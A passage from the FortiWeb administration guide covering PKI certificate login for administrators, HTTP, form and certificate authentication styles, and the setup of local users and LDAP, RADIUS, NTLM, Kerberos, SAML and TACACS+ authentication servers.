- **4.** To apply the Admin group to an administrator on page 337

To upload the CA's certificate of the administrator's certificate

- 1. Obtain a copy of your CA's certificate file.
- 2. Go to System > Admin > Certificates and select the Admin Cert CA tab.

You can click **View Certificate Detail** to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 3. To upload a certificate, click **Import**.
- 4. To select a certificate, do one of the following:
 - Enable **SCEP** and in the field to the right of it, type the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediary network devices to obtain certificates.)

 To specify a specific CA, type an identifier in the field below the URL.
 - Enable Local PC and browse to find a certificate file.
- 5. Click OK.

To create a PKI user

- 1. Go to User > PKI User.
- 2. You can click Edit to edit the selected PKI user.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Auth Users** category. For details, see Permissions on page 57.

- 3. To create a PKI user, click Create New.
- **4.** Complete the following settings:

Name	Enter the PKI user name for the administrator.
Subject	<pre>Enter the subject of the administrator's certificate, such as "C = US, ST = Washington, O = yourorganization, CN = yourname".</pre>
CA	Select the CA certificate of the administrator's certificate. All the certificates imported in System > Admin > Admin Cert CA will be

listed here. For details, see To upload the CA's certificate of the administrator's certificate on page 336.

5. Click OK.

To add the PKI user to an Admin group

1. Go to User > User Group > Admin Group.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write**permission to items in the **Auth Users** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** In Name, type a name that can be referenced by other parts of the configuration, such as admin-remote-auth1. Do not use special characters. The maximum length is 63 characters.
- 4. Click OK.

The **Create New** button for this item, below its name, will no longer be greyed out, indicating that it has become available.

- 5. Click Create New.
- **6.** For **User Type**, select the **PKI User** type.
- 7. From Name, select the name of an existing PKI users that you created in User > PKI User > PKI User. For details, see To create a PKI user on page 336.
- 8. Click OK.

To apply the Admin group to an administrator

Go to **System > Admin > Administrators** and apply the Admin group containing the PKI user to a corresponding administrator by selecting **Remote User** as the **Type** and selecting the group in **Admin User Group**.

Administrators have to install their certificates to their local browsers first. Every time you use the browser to connect to FortiWeb's Web UI through HTTPS, you will be required to select one of the certificates installed in the browser for authenticate yourself to FortiWeb. FortiWeb verifies the certificate you provided with the PKI users in Admin groups. If you are succeed in the authentication, you will be associated with the administrator account that the matched PKI user and Admin group are applied to, and the access profile will be applied to you.

Users

On FortiWeb, user accounts do not log in to the administrative web UI.

Instead, they are used to add HTTP-based authentication and authorize each request from clients that are connecting through FortiWeb to your protected web servers.

Best practices dictate that each person accessing your websites should have his or her own account so that security audits can reliably associate a login event with a specific person. Accounts should be restricted to URLs for which they are authorized. Authorization may be derived from a person's role in the organization.

For example, a CFO would reasonably have access to all financial data, but a manufacturing technician usually should not. Such segregation of duties in financial regulation schemes often translates to role-based access control (RBAC) in information systems, which you can implement through FortiWeb's HTTP authentication and authorization rules.

For details, see Offloading HTTP authentication & authorization on page 341.



User authentication is **not** supported in all operation modes. For details, see Supported features in each operation mode on page 72.

See also

- · Authentication styles on page 338
- Offloading HTTP authentication & authorization on page 341
- Example: Enforcing complex passwords on page 380

Authentication styles

Multiple different methods exist for end-users to authenticate with websites. These methods have different appearances and features.

Via the "Authorization:" header in the HTTP/HTTPS protocol

The HTTP/HTTPS protocol itself (RFC 2965; http://tools.ietf.org/html/rfc2965) supports simple authentication via the Authorization: and WWW-Authenticate: fields in HTTP headers.

When a website requires authentication in order to authorize access to a URL, it replies with an HTTP 401 Authorization Required response. This elicits a prompt from the web browser.

An HTTP authentication prompt in the Google Chrome browser



If the user supplies credentials, his or her web browser includes them in a second request for the same page. If the credentials are valid, the web server returns the requested URL; otherwise, it repeats its 401 Authorization Required response.

This type of authorization is handled at the web server layer of the host's software stack, independently of the static HTML, dynamic pages and runtime interpreters (PHP, ColdFusion, Python, etc.), or database (MySQL, PostgreSQL, etc.) of the web applications it may host, and as a result can span multiple web applications. It also may be offloaded to a FortiWeb. For details, see Offloading HTTP authentication & authorization on page 341.

Because the HTTP protocol itself is essentially stateless—no request is required to have knowledge of or be related to any other request—as a practical matter, many browsers cache this data so that users will not have to re-enter the same user name and password over and over again, for every page that they visit on the website. (For this reason, one-time passwords are generally impractical. They effectively contradict the reusability of the cache.) However, in payment for this initial convenience, logouts are basically impossible unless the user clears his or her browser's cache and/or closes the window (which can also clear the cache).

Accounting, if any, of this type of authentication is handled by the web server (or, if you have offloaded authentication to FortiWeb, it may be accounted for in logs, depending on your configuration of Alert Type).



While some supported WWW-Authenticate: methods encrypt passwords, due to a lack of other cryptographic features, if used with HTTP, it is **not** as secure as HTTPS. For stronger protection, use HTTP-based authentication with HTTPS.

Via forms embedded in the HTML

Web applications can authenticate users by including <input> tags for each login credential in an <form> buttons, text fields, check boxes, and other inputs on a web application's login page such as /login.asp.

An authentication form on the Fortinet Technical Support login web page



This method does **not** rely on the mechanism defined in the HTTP protocol. Instead, when the user submits the form, the web application uses form inputs to construct server-side sessions, client-side session cookies, or parameters in the URL such as JSPSESSIONID in order to create statefulness.

This type of authorization occurs at the web application layer of the server's software stack. As a result, when visiting different web applications on the same host, users may have to authenticate multiple times, unless the web applications share a single sign-on (SSO) framework.

Authorization for each subsequent requested URL then occurs based upon whether the user is in the logged-in state, or the logged-out state, and possibly other implemented conditions such as user groups and permissions. Dynamic page content may change based upon knowledge of the user's preferences. In addition to a logout button, this method also often adds session timeouts. However, depending on the implementation, it often may only work properly if the client supports—and accepts—cookies.

Accounting, if any, of this type of authentication is handled by the web application or servlet.

This type of authentication cannot be offloaded to FortiWeb, but **can** be protected using its features. For example, you can use FortiWeb to enforce complex passwords by applying an input rule. Depending on your operation mode (see Supported features in each operation mode on page 72), you might want to see:

- Protecting against cookie poisoning and other cookie-based attacks on page 451
- Blocking known attacks & data leaks on page 462
- Validating parameters ("input rules") on page 521
- Preventing tampering with hidden inputs on page 526
- "Specifying URLs allowed to initiate sessions" on page 1



If used within the content of HTTP, it is **not** as secure as HTTPS. For stronger protection, use form-based authentication with HTTPS.

Via a personal certificate

Alternatively or additionally to logging in by providing a password, clients can present an X.509 v3 personal certificate. This can be a good choice for large organizations where:

- entering a password is onerous due to password length/complexity policies or the nature of the device (e.g. small touch screens on iPhone or Android smart phones, or highly secure environments)
- · you control the endpoint devices, so it is possible to install personal certificates

If your clients will connect to your websites using HTTPS, you can configure FortiWeb to require clients to present a personal certificate during the handshake in order to confirm their identities. This is sometimes called public key infrastructure (PKI) authentication (RFC 5280).

A personal certificate prompt in Microsoft Internet Explorer



For details, see How to apply PKI client authentication (personal certificates) on page 413.

Offloading HTTP authentication & authorization

If a website does not support RFC 2617 (http://tools.ietf.org/html/rfc2617) HTTP authentication on its own, nor does it provide HTML form-based authentication, you can use a FortiWeb appliance to authenticate HTTP/HTTPS clients before they are permitted to access a web page.



User authentication is **not** supported in all operation modes. For details, see Supported features in each operation mode on page 72.

Authentication can use either locally-defined accounts or remotely-defined accounts whose credentials are confirmed with the authentication following authentication servers:

- LDAP queries
- RADIUS queries
- NTLM queries
- KDC queries
- SAML queries
- TACACS+ queries

based upon the end-user's confirmed identity or URL he or she is requesting.

FortiWeb then applies rules for that account to determine whether to authorize each of the user's HTTP/HTTPS requests.

HTTP-based authentication provided by your FortiWeb can be used in conjunction with a website that already has authentication. However, it is usually used as a substitute for a website that lacks it, or where you have disabled it in order to offload it to the FortiWeb for performance reasons.



Some compliance schemes, including PCI DSS, require that each person have sole access to his or her account, and that account be restricted from sensitive data such as cardholder information unless it has a business need-to-know. Be aware of such requirements before you begin. This can impact the number of accounts that you must create, as well as the number and scope of authorization rules. Violations can be expensive in terms of higher processing fees, being barred from payment transactions, and, in case of a security breach, penalties of up to \$500,000 per noncompliance.

To configure and activate end-user accounts

You can also require the end-user to present a personal certificate in order to securely authenticate. For details, see How to apply PKI client authentication (personal certificates) on page 413.

- 1. Define user accounts in either or both of the following ways:
 - If you want to define end-user accounts on the FortiWeb, create a user name and password record for each user. For details, see Configuring local end-user accounts on page 343.
 - If end-user account credentials are already defined on a remote authentication server, configure a query to that server. For details, see Configuring an LDAP server on page 344, Configuring a Terminal Access Controller Access Control System (TACACS)+ server on page 353, or Configuring an NTLM server on page 350.
- 2. Group accounts and queries to create user groups. See Grouping users on page 355.
- 3. Configure authorization rules for each user group. See Applying user groups to an authorization realm on page 356.
- 4. Group authorization rules into an authorization policy. See Grouping authorization rules on page 358.
- **5.** Select the authorization policy in an inline protection profile. See Configuring a protection profile for inline topologies on page 223
- 6. Select the inline protection profile in a server policy. See Configuring an HTTP server policy on page 242.

When you have configured HTTP authentication

- 1. If the client's initial request does not already include an Authorization: field in its HTTP header, the FortiWeb appliance replies with an HTTP 401 Authorization Required response. The response includes a WWW-Authenticate: field in the HTTP header that indicates which style of authentication to use (basic, digest, or NTLM) and the name of the realm (usually the name, such as "Restricted Area", of a set of URLs that can be accessed using the same set of credentials).
- 2. The browser then prompts its user to enter a user name and password. (The prompt may include the name of the realm, in order to indicate to the user which login is valid.) The browser includes the user-entered info in the Authorization: field of the HTTP header when repeating its request.

 Valid user name formats vary by the authentication server. For example:

- For a local user, enter a user name in the format username.
- For LDAP authentication, enter a user name in the format required by the directory's schema, which varies but could be a user name in the format username or an email address such as username@example.com.
- For NTLM authentication, enter a user name in the format DOMAIN/username.
- 3. The FortiWeb appliance compares the supplied credentials to:
 - · the locally defined set of user accounts
 - a set of user objects in a Lightweight Directory Access Protocol (LDAP) directory
 - a set of user objects on a Remote Authentication and Dial-in User Service (RADIUS) server
 - . a set of user accounts on an NT LAN Manager (NTLM) server
- **4.** If the client authenticates successfully, the FortiWeb appliance forwards the original request to the server.

 If the client does **not** authenticate successfully, the FortiWeb appliance repeats its HTTP 401 Authorization Required response to the client, asking again for valid credentials.
- **5.** Once the client has authenticated with the FortiWeb appliance, if FortiWeb applies no other restrictions and the URL is found, it returns the web server's reply to the client.

If the client's browser is configured to do so, it can cache the realm along with the supplied credentials, automatically resupplying the user name and password for each request with a matching realm. This provides convenience to the user; otherwise, the user would have to re-enter a user name and password for every request.



Advise users to clear their cache and close their browser after an authenticated session. HTTP itself is stateless, and there is no way to actively log out. HTTP authentication causes cached credentials, which persist until the cache is cleared either manually, by the user, or automatically, when closing the browser window or tab. Failure to clear the cache could allow unauthorized persons with access to the user's computer to access the website using their credentials.

Clear text HTTP authentication is **not** secure. All user names and data (and, depending on the authentication style, passwords) are sent in clear text. If you require encryption and other security features in addition to authorization, use HTTP authentication with SSL/TLS (i.e. HTTPS) and disable HTTP. For details see HTTP Service on page 247 and HTTPS Service on page 247.

See also

- Configuring local end-user accounts on page 343
- Configuring queries for remote end-user accounts on page 344
- Applying user groups to an authorization realm on page 356
- Grouping authorization rules on page 358
- Single sign-on (SSO) (site publishing) on page 360

Configuring local end-user accounts

FortiWeb can use local end-user accounts to authenticate and authorize HTTP requests to protected websites. For details, see Offloading HTTP authentication & authorization on page 341.

To configure a local user

1. Go to User > Local User.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Auth Users** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that can be referenced in other parts of the configuration, such as Jane Doe.
	Do not use special characters. The maximum length is 63 characters. Note: This is not the user name that the person must provide when logging in
	to the CLI or web UI.
User Name	Enter the user name that the client must provide when logging in, such as user1. The maximum length is 63 characters.
Password	Enter a password for the user account. The maximum length is 63 characters. Tip: For improved security, the password should be at least eight characters long, be sufficiently complex, and be changed regularly.

4. Click OK.

5. To activate the user account, you must indirectly include it in a server policy that governs connections to your web servers. Continue with Grouping users on page 355. For an overview, see To configure and activate end-user accounts on page 342.

See also

- Grouping users on page 355
- Configuring an LDAP server on page 344
- Configuring a RADIUS server on page 348
- Configuring an NTLM server on page 350

Configuring queries for remote end-user accounts

FortiWeb supports multiple query types that you can use to authenticate users with accounts stored on remote servers, rather than with accounts on the FortiWeb itself.

Configuring an LDAP server

FortiWeb can use LDAP queries to authenticate and authorize end-users' HTTP requests to protected websites. For details, see Offloading HTTP authentication & authorization on page 341. FortiWeb can also use LDAP queries to authenticate administrators' access to the web UI or CLI. For details, see Grouping remote authentication queries and certificates for administrators on page 334.



If you use an LDAP query for administrators, separate it from the queries for regular users. **Do not combine administrator and user queries into a single entry.**Failure to separate queries will allow end-users to have administrative access the FortiWeb web UI and CLI. If administrators are in the same directory but belong to a different group than end-users, you can use Group Authentication on page 346 to exclude end-users from the administrator LDAP query.

Supported servers may implement the underlying technology and group membership in different ways, such as with OpenLDAP, Microsoft Active Directory, IBM Lotus Domino, and Novell eDirectory. Match the distinguished names (DN) and group membership attributes (Group Type on page 347) with your LDAP directory's schema.

If this query will be used to authenticate administrators, and your LDAP server is slow to answer, you may need to adjust the authentication timeout setting to prevent the query from failing. See the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

For end-user queries, configure Connection Timeout on page 359 instead.

To configure an LDAP server

- Go to User > Remote Server and select the LDAP Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see Permissions on page 57.
- 2. Click Create New. A dialog appears.
- 3. Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Server IP/Domain Name	Enter the IP address or domain name of the LDAP server.
Server Port	Type the port number where the LDAP server listens. The default port number varies by your selection in Secure Connection on page 347: port 389 is typically used for non-secure connections or for STARTTLS-secured connections, and port 636 is typically used for SSL-secured (LDAPS) connections.
Common Name Identifier	Enter the identifier for the common name (CN) attribute (also called the CNID) whose value is the user name. Identifiers vary by your LDAP directory's schema. This is often cn or uid. For Active Directory, it is often the attribute sAMAccountName. For example, in a default OpenLDAP directory, if a user object is: uid=hlee, cn=users, dc=example, dc=com then the CNID is uid. For an additional example for Active Directory, see Example for a configuration for AD on page 348.
Distinguished Name	Specifies the Base DN from which the LDAP query starts. This DN is the full path in the directory to the user account objects. For example:

	<pre>ou=People, dc=example, dc=com or cn=users, dc=example, dc=com</pre>
Bind Type	 Select one of the following LDAP query binding styles: Simple—Bind using the client-supplied password and a bind DN assembled from the Common Name Identifier on page 345, Distinguished Name on page 345, and the client-supplied user name. Regular—Bind using a bind DN and password that you configure in User DN on page 346 and Password on page 346. This also allows for group authentication. Anonymous—Do not provide a bind DN or password. Instead, perform the query without authenticating. Select this option only if the LDAP directory supports anonymous queries.
User DN	Enter the bind DN of an LDAP user account with permissions to query the Distinguished Name on page 345. For example: cn=FortiWebA, dc=example, dc=com For Active Directory, the UPN (User Principle Name) is often used instead of a bind DN (for example, user@domain.com) The maximum length is 256 characters. This field can be optional if your LDAP server does not require the FortiWeb appliance to authenticate when performing queries. This field is not displayed if Bind Type on page 346 is Anonymous or Simple.
Password	Enter the password of the User DN on page 346. This field may be optional if your LDAP server does not require the FortiWeb appliance to authenticate when performing queries, and does not appear if Bind Type on page 346 is Anonymous or Simple .
Filter	Enter an LDAP query filter string that filters the query's results based on any attribute in the record set. For example: (&((objectClass=user)(objectClass=group)(objectClass=publicFolder))) This filter improves the speed and efficiency of the queries. For syntax, see an LDAP query filter reference. If you do not want to exclude any accounts from the query, leave this setting blank. The maximum length is 256 characters. This option appears when Bind Type on page 346is Regular.
Group Authentication	Enable to filter the query results, only allowing users to authenticate if they are members of the LDAP group that you define in Group DN on page 347. Users that are not members of that group will not be allowed to authenticate. Also configure Group Type on page 347 and Group DN on page 347. This option appears only when Bind Type on page 346is Regular .

Group Type	 OpenLDAP—The directory uses a schema where each user object's group membership is recorded in an attribute named gidNumber. This is usually an OpenLDAP directory, or another directory where the object class inetOrgPerson or posixAccount. Windows-AD—The directory uses a schema where each user object's group membership is recorded in an attribute named memberOf. This is usually a Microsoft Active Directory server. eDirectory—The directory uses a schema where each user object's group membership is recorded in an attribute named groupMembership. This is usually a Novell eDirectory server. Group membership attributes may have different names depending on an LDAP directory schemas. The FortiWeb appliance will use the group membership attribute that matches your directory's schema when querying the group DN. This option appears only when Bind Type on page 346is Regular and Group Authentication is enabled.
Group DN	Enter the value of the group membership attribute that query results must have in order to be able to authenticate. The value may vary by your directory's schema, but may be the distinguished name such as ou=Groups, dc=example, dc=com or a group ID (GID) such as 100. This option appears only when Bind Type on page 346is Regular and Group Authentication on page 346 is enabled. The maximum length is 256 characters.
Secure Connection	Enable to connect to the LDAP servers using an encrypted connection, then select the style of the encryption in Protocol on page 347.
Protocol	Select which secure LDAP protocol to use, either • LDAPS • STARTTLS The option appears only when Secure Connection is enabled.

- 4. Click OK.
- **5.** If you enabled Secure Connection on page 347, upload the certificate of the CA that signed the directory server's certificate. For details, see Uploading trusted CA certificates on page 394.
- 6. Return to User > Remote Server, select the LDAP User tab, double-click the row of the query, then click the Test LDAP button to verify that FortiWeb can connect to the server, that the query is correctly configured, and that (if binding is enabled) the query bind is successful.
 In username, type only the value of the CNID attribute, such as hlee, not the entire DN of the administrator's
 - In **username**, type only the value of the CNID attribute, such as hlee, **not** the entire DN of the administrator's account. In **password**, type the password for the account.
- 7. If the query is for administrator accounts that you want to allow to access the FortiWeb web UI, select the query in a remote authentication query group. For details, see Grouping remote authentication queries and certificates for administrators on page 334.
 - If the query is for user accounts that you want to allow to authenticate with web servers, to activate the user account, you must indirectly include it in a server policy. Continue with Grouping users on page 355. For details, see To configure and activate end-user accounts on page 342.
 - If the query is for a site publishing rule that offloads authentication for a web application to FortiWeb, you first add it to an authorization server pool. For details, see Adding servers to an authentication server pool on page 354.

See also

- Configuring a RADIUS server on page 348
- Configuring an NTLM server on page 350
- Configuring a Terminal Access Controller Access Control System (TACACS)+ server on page 353

Example for a configuration for AD

The following sample values are part of an LDAP query for a Microsoft Active Directory (AD) domain server.

Setting	Value	Notes
Common Name Identifier	sAMAccountName	In most cases, you use the Common Name Identifier sAMAccountName as the container. In some cases, userPrincipalName is used, especially if there is a domain forest.
Distinguished Name (Base DN)	OU=CONTAINER, DC=DOMAIN, DC=SUFFIX	Specifies the Base DN from which the LDAP query starts.
Filter	(&(objectCategory=person) (objectClass=user) (sAMAccountName=*))	If Common Name Identifier is userPrincipalName, change sAMAccountName to userPrincipalName.
User DN	user@domain.com	This example uses the UPN (User Principle Name) instead of a bind DN.

Configuring a RADIUS server

FortiWeb can use RADIUS queries to authenticate and authorize end-users' HTTP requests. For details, see Offloading HTTP authentication & authorization on page 341. FortiWeb can also use RADIUS queries to authenticate administrators' access to the web UI or CLI. For details, see Grouping remote authentication queries and certificates for administrators on page 334.



If you use a RADIUS query for administrators, separate it from the queries for regular users. **Do not combine administrator and user queries into a single entry.** Failure to separate queries will allow end-users to have administrative access the FortiWeb web UI and CLI.

Remote Authentication and Dial-in User Service (RADIUS) servers provide authentication, authorization, and accounting functions. The FortiWeb authentication feature uses RADIUS user queries to authenticate and authorize HTTP requests. (The HTTP protocol does not support active logouts, and can only passively log out users when their connection times out. Therefore FortiWeb does **not** fully support RADIUS accounting.) RADIUS authentication with realms (i.e. the person logs in with an account such as admin@example.com) are supported.

To authenticate a user or administrator, the FortiWeb appliance sends the user's credentials to RADIUS for authentication. If the RADIUS server replies to the query with a signal of successful authentication, the client is successfully authenticated with the FortiWeb appliance. If RADIUS authentication fails or the query returns a negative result, the appliance refuses the connection.

If this query will be used to authenticate administrators, and your RADIUS server is slow to answer, you may need to adjust the authentication timeout setting to prevent the query from failing. See the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

For end-user queries, configure Connection Timeout on page 359 instead.

To configure a RADIUS server

Go to User > Remote Server and select the RADIUS Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see Permissions on page 57.

2. Click Create New.

A dialog appears.

3. Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Server IP	Enter the IP address of the primary RADIUS server.
Server Port	Enter the port number where the RADIUS server listens. The default port number is 1812.
Server Secret	Enter the RADIUS server secret key for the primary RADIUS server. The primary server secret key should be a maximum of 16 characters in length.
Secondary Server IP	Enter the IP address of the secondary RADIUS server, if applicable.
Secondary Server Port	Enter the port number where the RADIUS server listens. The default port number is 1812.
Secondary Server Secret	Enter the RADIUS server secret key for the secondary RADIUS server. The secondary server secret key should be a maximum of 16 characters in length.
Authentication Scheme	 Select either: Default to authenticate with the default method. The default authentication scheme uses PAP, MS-CHAP-V2, and CHAP, in that order. MS-CHAP-V2, CHAP, MS-CHAP, or PAP, depending on what your RADIUS server requires.
NAS IP	Enter the NAS IP address and Called Station ID (for more information about RADIUS Attribute 31, see RFC 2548 (http://www.ietf.org/rfc/rfc2548.txt) Microsoft Vendor-specific RADIUS Attributes). If you do not enter an IP address, the IP address that the FortiWeb appliance uses to communicate with the RADIUS server will be applied.

- 4. Click OK.
- 5. Return to User > Remote Server, select the RADIUS Server tab, double-click the row of the query, then click the Test RADIUS button to verify that FortiWeb can connect to the server, and that the query is correctly configured.

6. If the query is for **administrator** accounts that you want to allow to access the FortiWeb web UI, select the query in a remote authentication query group. For details, see Grouping remote authentication queries and certificates for administrators on page 334.



For access profiles, FortiWeb appliances support RFC 2548 (http://www.ietf.org/rfc/rfc2548.txt) Microsoft Vendor-specific RADIUS Attributes. If you do not want to use them, you can configure them locally instead. For details, see Configuring access profiles on page 332.

If the query is for **user** accounts that you want to allow to authenticate with web servers, to activate the user account, you must indirectly include it in a server policy. Continue with Grouping users on page 355. For an overview, see To configure and activate end-user accounts on page 342.

If the query is for a site publishing rule that offloads authentication for a web application to FortiWeb, you first add it to an authorization server pool. For details, see Adding servers to an authentication server pool on page 354.

See also

- Grouping remote authentication queries and certificates for administrators on page 334
- Configuring an LDAP server on page 344
- Configuring an NTLM server on page 350

Configuring an NTLM server

NT LAN Manager (NTLM) queries can be made to a Microsoft Windows or Active Directory server that is configured for NTLM authentication. FortiWeb supports both NTLM v1 and NTLM v2.

FortiWeb can use NTLM queries to authenticate and authorize HTTP requests. For details, see Applying user groups to an authorization realm on page 356.

To configure an NTLM server

- Go to User > Remote Server and select the NTLM Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, type a unique name that can be referenced by other parts of the configuration. This is the name of the query only, not the end-user's account name/login. The maximum length is 63 characters.
- **4.** For **Server IP**, type the IP address of the NTLM server to query.
- **5.** For **Port**, type the TCP port number where the NTLM server listens for queries.
- 6. Click OK.
- 7. To activate the user account, you must indirectly include it in a server policy that governs connections to your web servers. Continue with Grouping users on page 355. For an overview, see To configure and activate end-user accounts on page 342.

Configuring a Kerberos Key Distribution Center (KDC) server

You can specify a Kerberos Key Distribution Center (KDC) that FortiWeb can use to obtain a Kerberos service ticket for web applications on behalf of clients.

Because FortiWeb determines the KDC to use based on the realm of the web application, you do not have to specify the KDC in the site publish rule.

For details, see Using Kerberos authentication delegation on page 362 and Offloaded authentication and optional SSO configuration on page 366.

To configure a KDC server

- Go to User > Remote Server and select the KDC Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Writepermission to items in the Auth Users category. For details, see Permissions on page 57.
- 2. Click Create New and complete the following settings:

Name	Enter a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
Delegated Realm	Enter the domain of the domain controller (DC) that the Key Distribution Center (KDC) belongs to. Typically the UPN (User Principle Name) used for login has the format username@delegated_realm.
Shortname	Enter the shortname for the realm you specified (This is optional). A shortname is an alias of the delegated realm; it can be any set of characters except for symbols "@", "/" and "\". For example, the shortname can include the domain name of the realm that is not fully qualified. With a shortname being configured, the format of UPN can be <i>username@shortname</i> .

- 3. Click OK.
- 4. Click **Create New** to add multiple servers for the realm.
- **5.** Configure these settings:

Server IPv4/IPv6	Enter the IP address of the KDC. In most cases, the KDC is located on the same server as the DC.
Server Port	Enter the port the KDC uses to listen for requests.

6. Click OK.

Configuring a Security Assertion Markup Language (SAML) server

You can use a SAML server in a site publish rule to handle client authentication for web browser single sign-on (SSO).

SAML is an open standard for exchanging authentication and authorization data between parties, and is often used for exchanging such data between an identity provider and a service provider.

To configure a SAML server

Go to User > Remote Server and select the SAML Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write

permission to items in the Auth Users category. For details, see Permissions on page 57.

2. Click Create New and complete the following settings:

Name	Enter a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
Entity ID	Enter the URL for the SAML server. The communications protocol must be HTTPS.
Service Path	Enter a path for the SAML server at the URL you specified in Entity ID on page 352.

Assertion Consumer Service

В	inc	lin
g	Ту	ре

Select the binding that the server will use to transport the SAML authentication request to the IDP.

Path

Enter a partial URL that the IDP will use to confirm with the service provider that a user has been authenticated.

Single Logout Service

Bindin g Type

Select the binding that the server will use when the service provider initiates a single logout request:

- POST—SAML protocol messages are transported via the user's browser in an XHTML document using base64-encoding.
- REDIRECT—SAML protocol messages will be carried in the URL of an HTTP GET request. Because the length of URLs is limited, this option is best for shorter messages.

Path

Enter a partial URL that the IDP will use to confirm with the service provider that a user has been logged out.

Identity Provider Metadata


Metada ta

Click **Choose File** to upload an IDP (Identity Provider) metadata file for the SAML server. If the file is valid, the Entity ID on page 353 below will populate.

The metadata file is provided by the Identity Provider such as AD FS, TestShib and OneLogin. It defines the EntityID, Endpoints (Single Sign On Service Endpoint, Single Logout Service Endpoint), etc. FortiWeb parses the information in the metadata file and redirects the user's authentication request to the identity provider accordingly. After the user's identity is authenticated, the identity provider responds to FortiWeb with a SAML authentication assertion.

Note: When you configure SAML Single Sign-on with the Identify Provider, make sure the user information (UPN or Email) is mapped to EPPN (urn:oid:1.3.6.1.4.1.5923.1.1.1.6), because FortiWeb uses the value of the EPPN attribute to identify users uniquely.

The following is an example of the OneLogin SAML Test Connector configurations:



Entity ID The Entity ID will populate if the IDP metadata file for the SAML server that you uploaded in Metadata on page 352 is valid.

3. Click OK.

Configuring a Terminal Access Controller Access Control System (TACACS)+ server

TACACS+ authentication is now supported for FortiWeb admin users. FortiWeb can also use TACACS+ queries to authenticate administrators' access to the web UI or CLI. For details, see Grouping remote authentication queries and certificates for administrators on page 334.

To authenticate an administrator, the FortiWeb appliance sends the administrator's credentials to TACACS+ server for authentication. If the TACACS+ server replies to the query with a signal of successful authentication, the client is successfully authenticated with the FortiWeb appliance. If TACACS+ authentication fails or the query returns a negative result, the appliance refuses the connection.

When authenticating administrators, and your TACACS+ server is slow to answer, you may need to adjust the authentication timeout setting to prevent the query from failing. See the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

To configure a TACACS+ server

- Go to User > Remote Server and select the TACACS+ Server tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see Permissions on page 57.
- Click Create New. A dialog appears.
- **3.** Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Server IP/Name	Enter the IP address or domain name of the TACACS+ server.
Server Secret	Enter the TACACS+ server secret key for the TACACS+ server.

Authentication Type	Select Auto to automatically assign an authentication type or select Specify to specify a type.
Туре	 Select one authentication type of the TACACS+ server. MSCHAP: this type only includes a START message and a REPLY message. The START message must include the username and data information, of which the username is stored in the user field, while the data in the data field; the data information must include session_id, MS-challenge, and MS-authentication. CHAP: this type only includes a START message and a REPLY message. The START message must include the username and data information, of which the username is stored in the user field, while the data in the data field; the data information must include session_id, challenge, and authentication. PAP: this type only includes a START message and a REPLY message. The START message must include the username and password information, of which the username is stored in the user field, while the password in the data field; no encryption is required for the message. ASCII: this type includes the START message, REPLY message, and CONTINUE message; both the START message and the CONTINUE message can carry the username information.
	, i. a.

- 4. Click OK.
- 5. Return to User > Remote Server, select the TACACS+ Server tab, double-click the row of the query, then click the Test TACACS+ button to verify that FortiWeb can connect to the server, and that the query is correctly configured.
- **6.** To allow **administrator** accounts to access the FortiWeb web UI, select the query in a remote authentication query group. For details, see Grouping remote authentication queries and certificates for administrators on page 334.

See also

- Grouping remote authentication queries and certificates for administrators on page 334
- Configuring a RADIUS server on page 348

Adding servers to an authentication server pool

When you configure a site publishing rule that offloads authentication for a web application to FortiWeb, you use an authentication server pool to specify the method and server that FortiWeb uses to authenticate clients.

The pool can contain one or more servers that use either LDAP or RADIUS to authenticate clients. You add LDAP or RADIUS servers to an authentication server pool using the queries that correspond to the servers. For details, see Configuring an LDAP server on page 344 and Configuring a RADIUS server on page 348).

FortiWeb attempts to authenticate clients using the server at the top of the list of pool members, and then continues to the next member down in the list if the authentication is unsuccessful, and so on. You can use the list options to adjust the position of each item in the list.

To configure an authentication server pool

- 1. Go to Application Delivery > Site Publish > Authentication Server Pool.
- 2. Click Create New, enter a name for the pool, and then click OK.
- 3. Click Create New and complete the following settings:

Authentication Validation Method	Select whether this pool member uses LDAP or RADIUS to authenticate clients.
LDAP Server or RADIUS Server	Select the name of the authentication query that FortiWeb uses to pass credentials to your authentication server.
RSA SecurID	Select to enable client authentication using a username and a RSA SecurID authentication code only. Users are not required to enter a password. When this option is enabled, the authentication delegation options in the site publish rule are not available. For details, see RSA SecurID authentication on page 361. Alternatively, you can use the default two-factor authentication feature to require users to enter a username, password, and a RSA SecurID authentication code.
	For details, see Two-factor authentication on page 361.

- 4. Click OK.
- **5.** Add any other additional servers you want in the pool.
- **6.** To use the pool, select it when you configure a site publish rule. For details, see Offloaded authentication and optional SSO configuration on page 366

Grouping users

To denote which set of people is authorized to request specific URLs when configuring HTTP authentication offloading, you must create user groups.

A user group can include a mixture of local end-user accounts, LDAP queries, RADIUS queries, and NTLM queries. Therefore, on FortiWeb, a user group could be set of accounts, or it could be a set of queries instead.

To configure a user group

- 1. Before you can configure a user group, you must first configure one or more local end-user accounts or queries to remote authentication servers. See these sections:
 - Configuring local end-user accounts on page 343
